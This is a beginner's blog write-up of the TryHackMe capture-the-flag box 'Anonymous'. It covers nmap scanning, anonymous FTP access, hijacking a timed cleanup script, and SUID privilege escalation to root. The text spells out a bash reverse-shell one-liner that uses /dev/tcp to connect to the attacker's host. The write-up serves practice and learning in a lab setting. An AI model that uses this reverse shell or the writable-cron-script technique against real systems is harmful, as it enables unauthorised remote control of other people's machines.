
Hey, It’s Joey. Welcome back for another writeup - this time, I complete the first writeup of a TryHackMe box - ‘Anonymous’.
Although my main interest is forensics (and ,therefore leaning towards blue teaming), TryHackMe is something I’ve not done a whole lot of yet, but have always been keen on doing - I just never got around to it. With the guidance of my friend Jay, he set out to mentor me and help me with this next box.
Once connected to a box, the first thing I always do is an nmap scan. I usually do a normal nmap, and unless anything particularly sticks out, I’ll do one with the -A flag which just gives a little more detail.

We can see that there are four ports open at the moment: FTP, SSH, netbios-ssn and microsoft-ds. At first I wasn’t sure of the significance of ports 139 and 445, however a quick search found that they are both related to SMB drive shares. FTP is a port that isn’t always open, so this looks like it could be a way in.
Next, i did the more detailed scan using the -A flag:

And it gave a lot more information - but one area I had taken interest in, FTP, had a particular vulnerability:

It appears anonymous FTP login is allowed (the name of the box!) - at this stage, I’m not certain what this means, but it mentions a login which I think could be a great way in.
With that in mind, I then try logging in via FTP to the server - with the username of ‘anonymous’, and nothing for the password. (PLEASE NOTE: IP address of attack machine has changed as I had to start a new attack machine)

Now to see what we have… a quick ls shows there is a directory called ‘scripts’, where you could make a reasonable assumption that some scripts will be running in there. Let’s also take a look in there:


This is starting to look spicy. The .txt file is defintely worth a look at, in fact all of them are, but since it’s an ftp prompt and not a proper shell I have, first I’ll have to retrieve the files using ‘get’, and then I’ll be able to look at them on my own machine. Normally this should be done inside an isolated VM for security purposes, but Jay tells me these files are fine. Also, I don’t think TryHackMe would pull something like that. But that’s the proper way!!

So from this we can deduce that to_do.txt is just a taunt, telling us about how the target thinks their machine is unsafe. The log file is really interesting however, is shows that the cleanup script is being run a lot, therefore you could assume that it’s being run on a timer. The contents of this script are irrelevant, if I’m able to change the contents of that script, I could get the machine to run a script of my choosing.. it sounds like it’s reverse shell time!
A set of scripts i’ve used before, and that Jay can vouch for too, are the scripts from pentestmonkey. He also has a great reverse PHP shell script, but this time it looks like I’ll be able to get a reverse bash shell since the system is constantly running this cleanup script. Here’s the code straight from pentestmonkey:

bash -i >& /dev/tcp/[yourIP]/[port] 0>&1
I edit the file to appear as it does below, but also renaming it clean.sh before uploading - if the name is changed, then the system won’t run the script.

We are all set to go! Before I upload the script to be run, i need to setup a tool called netcat to listen for this command. I run netcat on my own machine before uploading, with the port I put in the file that the target is going to send the shell through:
And now I’m set. Just time to upload the file via ftp, and whenever the script is run… the magic should happen!

And…

As the hackers say: I’m in. 😎
Now the room calls for an answer as to which folder is setup as a share, and this is not an area of my experise at all. After some dirty googling and some trial and error, the command ‘testparm’ allowed me to see that the share was called ‘pics’

Awesome. Now the other easy flag will be user.txt - which is right in the directory that I get as soon as I gain access to a shell.

Now the next task is going to be to gain access to root and then access the root.txt flag. There don’t seem to be any obvious clues so far, so this one is going to be a bit more ambiguious.
Priv esc (or ‘privilege escalation’) is something I’ve not touched a whole lot, so I’m a bit in the dark for the next part. Some quick searching shows enumeration is the best way - recon and find out a range of different things that could be the weakness.
One starting point would be looking at the SUIDs (stands for Set User IDs) - now I don’t have a lot of experience in telling what’s suspicious and what isn’t, but I’m told GTFOBins is a great site for exploits (note: I’m corrected by the site they are not ‘exploits’ - rather, a set of UNIX binaries that can be used for bypassing security restrictions)
Not knowing where to start with SUIDs, I turn to the web for ways of enumerating this. I come across a script called ‘suid3num’ (link in my resource page) that enumerates the SUIDs and gives some pointers. It even has GTFOBins integration!
First I used our trusty friend netcat to send the file over - for this there is two steps. I set up a listener on the target machine:

And then, just to send the file from my own machine NOTE: IP changed again. Sorry! I got busy and had to continue at another time.


All set now. Just to run the script. Initially I tried just ./suid3num.py but it came back with a permission denied. I found that if i ran it as python ./suid3num.py then it worked!



So from here, it looks like that’s the best course of action. I try the command:

And…

I’ve done it! I am root. Now finding the flag should be pretty easy.

That was really fun. Although I’ve completed some boxes before, this is the first one I’ve written up properly, and definitely the one I’ve felt more accomplished doing. I hope you’ve enjoyed the read! Please stay tuned for more!